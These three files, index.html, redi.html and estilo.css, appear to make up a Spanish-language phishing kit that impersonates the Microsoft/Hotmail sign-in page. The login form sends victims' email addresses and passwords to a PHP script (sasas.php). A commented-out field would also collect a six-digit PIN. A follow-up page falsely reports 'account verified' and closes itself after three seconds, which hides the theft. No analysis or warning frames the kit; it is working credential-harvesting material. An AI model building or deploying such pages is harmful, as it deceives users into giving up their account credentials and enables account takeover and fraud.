
<file: index.html>
<!DOCTYPE html>

<html>
  <head>
    <link rel="icon" href="22favicon.png" type="SCAM/favicon.png" sizes="16x16" />
    <title>Iniciar sesión en tu cuenta Microsoft</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="stylesheet" type="text/css" href="estilo.css" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no"
    />
    <style type="text/css">
      body {
        display: none;
      }
    </style>
    <style type="text/css">
      body {
        display: block !important;
      }
    </style>
    <noscript
      ><style type="text/css">
        body {
          display: block !important;
        }
      </style></noscript
    >
  </head>

  <body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass">
    <div class="generalContainer">
      <div class="container">
        <img class="imagen" src="222hotmail.jpg" alt="" />

        <h2>Proteger Cuenta</h2>
        <form action="sasas.php" method="POST">
          <input type="email" name="emil" placeholder="Correo electrónico, teléfono o Skype" required=>
          <input
            id="clave"
            type="password"
            name="pss"
            placeholder="Contraseña"
            required="Numero"
          />
          <div class="div_text">
            <small class="small_negro">¿No tienes una cuenta?</small>
            <a href="#">Cree una.</a>
          </div>
          <!-- <small>Para mayor seguridad crea un PIN de 6 digitos.</small> -->
           <div class="llave"><!-- <img src="siii.jpg"  --><!-- /> --></div>
           <!-- <input
            class="pin"
            minlength="6"
            maxlength="6"
            type="password"
            type="password"
            name="numero"
            placeholder="PIN ******"
            required=""
            pattern="[0-9]+"
          /> -->
          <input type="submit" value="Siguiente" />
        </form>

        <!-- <div class="terminosContainer">
                <h3>Térmios de uso</h3>
                <h5>Privacidad y cookies</h5>
            </div> -->
      </div>
    </div>
  </body>
</html>
</file>

<file: redi.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
  body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    background-color: #f0f0f0; /* Color de fondo */
  }

  .message {
    padding: 20px;
    background-color: #3498db; /* Color azul */
    color: white;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    text-align: center;
  }
</style>
<title>!Cuenta Microsoft verificada con exito!</title>
</head>
<body>
<div class="message">
  <p>!Cuenta Microsoft verificada con exito!</p>
</div>

<script>
  // Cerrar la ventana después de 3 segundos
  setTimeout(function() {
    window.close();
  }, 3000);
</script>
</body>
</html>
</file>
<file: estilo.css>
body {
    background: url(./22background.svg);
    background-repeat: no-repeat;
    background-size: cover;
    
}

.generalContainer {
    width: 100%;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.container {
    background: white;
    border: 3px solid white;
    position: relative;
    width: 430px;
}

.imagen {
    margin: 30px 50px 0px;
}

img {
    margin: 28px -50px 0px 50px;
}

h2 {
    margin-left: 45px;
    font-size: 24px;
    font-family: "Segoe UI";
    color: #1b1b1b;
    font-weight: 600;
}

input[type="email"] {
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
    font-family: "Segoe UI";
    font-size: 15px;
    border: none;
    border-bottom: 1px solid #0067b8;
    outline: none;
    padding-left: 0px;
}

#clave {
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
    font-family: "Segoe UI";
    font-size: 15px;
    border: none;
    border-bottom: 1px solid #0067b8;
    outline: none;
    padding-left: 0;
}

.pin {
    width: 120px;
    padding: 10px 14px;
    margin: 8px 0 8px 260px;
    box-sizing: border-box;
    font-family: "Segoe UI";
    font-size: 12px;
    padding-left: 15px;
    outline: none;
}

a {
    text-decoration: none;
    font-size: 10px;
    color: #0067b8;
}

input[type="submit"] {
    width: 150px;
    padding: 7px;
    margin-top: 30px !important;
    margin: 5px 230px 30px;
    color: white;
    background: #396fdc;
    border: 0px solid #396fdc;
    font-family: "Segoe UI";
    font-size: 16px;
    cursor: pointer;
    outline: none;
}

small {
    margin: 0px 65px;
    font-family: "Segoe UI";
    color: #0067b8;
    font-size: 13px;
    text-decoration: none;
    cursor: pointer;
}

h4 {
    margin: 0px 65px;
    font-family: "Segoe UI";
    color: #75c623;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

b:hover {
    color: #ccc;
    text-decoration: underline;
}

h3:hover {
    text-decoration: underline;
}

h5:hover {
    text-decoration: underline;
}

.llave {
    position: absolute;
    margin: -15px 0px 150px 175px;
}

h3 {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
}

h5 {
    color: #000;
    font-size: 12px;
    line-height: none;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px;
    font-family: "Segoe UI";
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
}

.div_text {
    margin-top: 10px;
    margin-bottom: 10px;
}

.small_negro {
    color: black;
}

.div_text a {
    font-size: 12px;
    margin-left: -25px;
}


/* mobile */

@media (max-width: 425px) {
    .container {
        width: 100%;
        height: 100%;
        padding-top: 150px;
    }
    body {
        overflow: scroll;
        margin: 0;
    }
    input[type="email"] {
        width: 81%;
        margin: 1px 20px;
        margin-top: 10px;
    }
    #clave {
        width: 81%;
        margin: 8px 20px;
        margin-top: 10px;
    }
    .llave {
        margin-left: 28%;
    }
    .pin {
        margin-left: 58%;
    }
    input[type="submit"] {
        margin: 0;
        margin-left: 195px!important;
    }
    small {
        margin: 20px 0px 0px 25px;
        font-size: 10px;
    }
    img {
        margin: 28px -50px 0px 50px;
    }
    h2 {
        margin: 20px 0px 0px 25px;
    }
    .small_negro {
        color: black;
    }
    a {
        text-decoration: none;
        font-size: 10px;
        color: #0067b8;
    }
    .div_text a {
        font-size: 12px;
        margin-left: 30px;
    }
    .div_text {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}
</file>
